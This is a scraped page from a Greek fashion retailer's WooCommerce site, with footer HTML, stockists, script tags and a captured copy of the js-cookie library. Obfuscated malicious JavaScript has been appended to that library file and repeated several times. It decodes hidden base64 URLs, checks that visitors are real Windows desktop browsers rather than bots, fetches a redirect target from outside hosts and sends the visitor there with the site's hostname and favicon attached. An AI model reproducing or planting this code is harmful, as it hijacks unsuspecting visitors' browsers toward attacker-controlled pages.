					<p class="attachment"><a href='https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381.jpg'><img width="200" height="300" src="https://2plus1equals2.com/wp-content/uploads/2022/09/AW22_2plus1equals210381-200x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" /></a></p>
<p style="text-align: center;">+30<br />
2121064925</p>
<p style="text-align: center;"><a href="mailto:info@2plus1equals2.com">INFO</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;"><a href="mailto:sales@2plus1equals2.com">SALES</a><br />
(at)<br />
2PLUS1EQUALS2<br />
(dot)<br />
COM</p>
<p style="text-align: center;">26 AKADIMIAS STR.<br />
10671<br />
ATHENS, GREECE</p>
					<p>
						<br><br>
						<a href="https://www.facebook.com/2plus1equals2/" target="_blank">FACEBOOK</a>
						<br>
						<a href="https://www.instagram.com/2plus1equals2/" target="_blank">INSTAGRAM</a>
						<br><br><br><br>
						hi-res <a href="" id="show_mediakit">MEDIA KIT</a>
						<br><br><br><br>
												<a href="" id="show_stockists">STOCKISTS</a>
						<br><br><br><br>
												website BY <a href="http://roleplay.gr" target="_blank">ROLEPLAY</a>
					</p>
					</div>
				</div>
			</div>
		</section>
    
		<!-- Stockists -->
		<section lang="en" class="page form" id="stockists">
			<div class="close" id="hide_stockists"></div>
			<div class="text">
				<h2 class="section-title">STOCKISTS</h2>
				<div class="row">
																	<div class="col-sm-6">
							<div class="stockist">
							<h3>Fashion Boundary</h3>
							<p>https://fashionboundary.com/collections/2plus1equals2</p>
<p>&nbsp;</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Noble Store</h3>
							<p>12 Apollonos str.<br />
10557<br />
Athens<br />
Greece</p>
							</div>
						</div>
												<div class="col-sm-6">
							<div class="stockist">
							<h3>Ozon Boutique</h3>
							<p>https://ozonboutique.com/collections/2wo-1ne-2</p>
							</div>
						</div>
															</div>
			</div>
		</section>

    <div class="p_modal">
        <div class="p_modal__inner"></div>
    </div>
    <div class="s_modal">
        <a href="#" class="s_modal__close" id="search_close">CLOSE</a>
        <div class="s_modal__inner">
            <form action="" method="get" class="ajax-search"></form>
                <label for="keyword" style="display:none">keyword</label>
                <input type="text" placeholder="TYPE HERE" class="ajax-search__input" name="keyword" id="keyword" value="" autocomplete="off" />
            </form>
            <div class="ajax-search-response s_modal__response"></div>
        </div>
    </div>
    <!-- <div style="position: fixed;top:150px;right: 0;z-index:9999;">
	    <img src="https://2plus1equals2.com/wp-content/themes/2plus1/images/disabled_icon.png" alt="">
	</div> -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=786554625126338&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://code.jquery.com/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/2plus1equals2.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9622b2368a6f0cefa854780e3d13d030","fragment_name":"wc_fragments_9622b2368a6f0cefa854780e3d13d030","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='js-bracket-js-extra'>
/* <![CDATA[ */
var bracket_params = {"ajaxurl":"https:\/\/2plus1equals2.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f8e3a7bffe"};
/* ]]> */
</script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/scripts/bracket.js?ver=1.1' id='js-bracket-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@12.0.2/dist/lazyload.min.js?ver=6.1.9' id='lazyload-js'></script>
<script type='text/javascript' src='https://2plus1equals2.com/wp-content/themes/2plus1/app.min.js?ver=2.0.4' id='js-app-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=3.3.5' id='modernizr-js'></script>
<script type='text/javascript' src='https://cdn.polyfill.io/v2/polyfill.min.js?features=default&#038;ver=6.1.9' id='polyfill-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fetch/2.0.3/fetch.min.js?ver=6.1.9' id='fetch-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fastclick/1.0.6/fastclick.min.js?ver=6.1.9' id='fastclick-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/bluebird/3.5.1/bluebird.min.js?ver=6.1.9' id='bluebird-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.20.3/TweenMax.min.js?ver=6.1.9' id='tweenmax-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/ol3/3.20.1/ol.js?ver=6.1.9' id='ol3-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/flickity/2.0.10/flickity.pkgd.min.js?ver=6.1.9' id='flickity-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1
body_size: 2735
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: image/svg+xml
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/images/tile.svg
body_size: -2
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
